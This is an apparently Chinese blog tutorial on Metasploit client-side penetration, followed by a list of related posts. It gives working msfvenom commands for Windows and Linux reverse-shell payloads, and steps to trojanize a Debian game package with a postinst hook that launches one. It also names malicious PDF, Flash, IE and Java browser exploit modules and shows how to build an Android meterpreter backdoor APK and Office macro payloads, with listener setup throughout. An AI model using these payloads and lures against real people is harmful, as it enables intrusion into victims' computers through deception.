kali linux之msf客户端渗透

在无法通过网络边界的情况下转而攻击客户端----进行社会工程学攻击,进而渗透线上业务网络

含有漏洞利用代码的web站点--利用客户端漏洞

含有漏洞利用代码的doc,pdf等文档----诱使被害者执行payload

诱骗被害者执行payload(windows)

msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o xx.exe





msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.13

msf5 exploit(multi/handler) > set LPORT 4444

msf5 exploit(multi/handler) > exploit



诱骗被害者执行payload(linux deb安装包)

apt-get --download-only install freesweep(一个扫雷游戏,你也可以下载其他的)

cd /var/cache/apt/archives/(所有apt-get install 过包都在这个文件夹里面/var/cache/apt/archives/)

cp freesweep_1.0.1-1_amd64.deb /root/(把游戏复制到root下)

dpkg -x freesweep_1.0.1-1_amd64.deb free(解压包,把解压的文件放在free这个目录)

touch control && touch postinst(cd到free目录下创建一个文件夹DEBIAN,并进入这个文件夹,创建两个文件)



vim control(这个包的描述信息)

Package: freesweep

Version: 1.0.1-1

Section: Games and Amusement

Priority: optional

Architecture: i386

Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com)

Description: a text-based minesweeper

Freesweep is an implementation of the popular minesweeper game, where

one tries to find all the mines without igniting any, based on hints given

by the computer. Unlike most implementations of this game, Freesweep

works in any visual text display - in Linux console, in an xterm, and in

most text-based terminals currently in use.



vim postinst(添加一个bash脚本)

#!/bin/bash

sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores & /usr/games/freesweep &



msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -b "\x00" -f elf -o /root/free/usr/games/freesweep _scores

最后赋予它权限,并重新打包

msf准备监听



利用Acrobat Reader漏洞执行payload

构造PDF文件:exploit/windows/fileformat/adobe_utilprintf



set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.10

exploit(会生成一个pdf文件)

然后监听





构造恶意网站:exploit/windows/browser/adobe_utilprintf(利用adobe8.1.2的缓冲区溢出)

设置好payload

利用flash插件漏洞执行payload

exploit/multi/browser/adobe_flash_hacking_team_uaf

exploit/multi/browser/adobe_flash_opaque_background_uaf

auxiliary/server/browser_autopwn2

利用IE浏览器漏洞执行payload

exploit/windows/browser/ms14_064_ole_code_execution

利用JRE漏洞执行payload

use exploit/multi/browser/java_jre17_driver_manager

use exploit/multi/browser/java_jre17_jmxbean

use exploit/multi/browser/java_jre17_reflection_types

生成安卓后门程序

use payload/android/meterpreter/reverse_tcp

generate -f a.apk -p android -t raw



VBScript感染方式:

利用宏感染word,excel文档

绕过某些基于文件类型检查的安全机制

生成vbscript脚本:

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -e x86/shikata_ga_nai -f vba-exe

offfice2007:视图---》宏-----》创建

payload第一部分粘入vba代码

payload第二部分粘入word文档正文

msf启动监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn

kali linux之msf客户端渗透的更多相关文章

- kali linux之msf后渗透阶段

已经获得目标操作系统控制权后扩大战果 提权 信息收集 渗透内网 永久后门 基于已有session扩大战果 绕过UAC限制 use exploit/windows/local/ask set sessi ...

- Web渗透测试使用Kali Linux(一)渗透测试概要及环境部署

渗透测试是利用已经发现的漏洞,采用恶意黑客的惯用手段来尝试对漏洞进行攻击. Kali Linux是BackTrack的进化版,是Linux的衍生版本,专门开发用作渗透测试,其中提供了很多的渗透测试工具 ...

- MSF——客户端渗透之VBScript感染

弱点扫描 根据信息收集的结果搜索漏洞利用模块 结合外部漏洞扫描系统对大IP地址段进行批量扫描 误报率.漏报率 VNC密码破解 客户端渗透 VBScript感染方式 利用 宏 感染word.exce ...

- kali linux 2.0 web 渗透测试 电子书

原创 2017-05-31 玄魂工作室 玄魂工作室 打起精神,重新开启订阅号的原创文章写作工作,但是需要点时间,请耐心等待. 求资料的同学,没有及时回复的,请再次留言,我会尽快处理.今天分享两本电子书 ...

- msf客户端渗透(六):抓包、搜索文件、破解弱口令、修改MACE时间

嗅探抓包 查看网卡 指定网卡,因为资源有限,默认抓满50000个包如果不dump下来,就会自动销毁掉,从0开始抓. dump嗅探到的文件到本机,传递到本机的过程是结果ssl加密的 dump了两个文件 ...

- msf客户端渗透(二):PDF漏洞、恶意网站、flash漏洞、IE漏洞、java漏洞、android漏洞、VBScript感染payload

这个漏洞利用只在XP上有效 利用pdf漏洞利用payload exploit生成一个pdf文件 传到被攻击机上 启动msf侦听 exploit -j XP上双击运行这个pdf时,kali获取到一个sh ...

- msf客户端渗透(一):payload利用简单示范

针对Windows 开启侦听 查看payload选项 将1.exe传到网页上 win7访问网页并下载1.exe 下载好之后双击运行,在服务器端就获得了一个shell 针对linux 先获取到一个软 ...

- kali linux之Msf

目前最流行,最强大,最具扩展性的渗透测试平台软件 基于metasploit进行渗透测试和漏洞分析的流程和方法 框架集成了渗透测试标准(PETS)思想 一定程度上统一了渗透测试和漏洞研究的工作环境 新的 ...

- msf客户端渗透(十):社会工程学

启动社会工程学攻击组件 生成二维码攻击模块 输入你想生成二维码的url,这里做演示用www.baidu.com 二维码生成后,在这个路径下 生成u盘,DVD的多媒体攻击载荷 通过修改autorun.i ...

随机推荐

- vmvare centos7 切换桌面和命令行模式

systemctl set-default multi-user.target 命令行 systemctl set-default graphical.target 桌面

- 使用BlendingTexture实现简单的Terrain

[使用BlendingTexture实现简单的Terrain] BlendingTexture,就是一张纹理,纹理内存储的数据用于其它去处的Alpha通道value.例如以下四张图需要混合在Terra ...

- Jquery循环select标签,并给指定option添加select属性后在页面上不显示的问题

<select id="testId"> <option value="">--请选择--</option> <opt ...

- ubuntu18 tensorflow cpu fast_rcnn

(flappbird) luo@luo-All-Series:~/MyFile/TensorflowProject/tf-faster-rcnn/lib$ makepython setup.py bu ...

- 天云CloudStack 改进版

整体风格 创建区域

- sql查询exist替换in

很多时候用 exists 代替 in 是一个好的选择: select num from a where num in(select num from b) 用下面的语句替换: select num f ...

- servicestack.redis工具类

using System;using System.Collections.Generic;using System.Linq;using ServiceStack.Redis;using Servi ...

- windows命令行下批量拷贝同一后缀的文件到另外一个目录

一个目录下有很多文件夹,想拷贝每个文件夹下面的wmv文件到另外一个目录,如果鼠标打开一个文件,拷贝一个,再打开其他的,逐一操作,很麻烦的,百度了一下,xcopy命令就可以实现:例如将C盘x1目录下所有 ...

- zigbee广播通信原理

广播:可以理解成,发送模块发出数据,这个网络里的所有节点模块都可以拿到这个数据. 实验:终端模块以广播的形式发送出去,让协调器和路由器模块作为接收器收到数据并显示出来! 协调器模块作为接收模块: 和单 ...

- 工作流系统webservice服务

http://blog.csdn.net/zhengzhb/article/details/7477616